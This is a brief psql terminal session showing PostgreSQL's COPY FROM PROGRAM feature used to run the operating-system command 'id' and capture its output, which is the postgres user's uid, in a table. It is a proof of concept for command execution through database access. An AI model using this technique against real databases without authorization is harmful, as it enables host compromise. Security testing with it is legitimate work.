 postgres=# DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
NOTICE:  table "cmd_exec" does not exist, skipping
DROP TABLE
CREATE TABLE
COPY 1
cmd_output
uid=106(postgres) gid=113(postgres) groups=113(postgres),112(ssl-cert)
(1 row)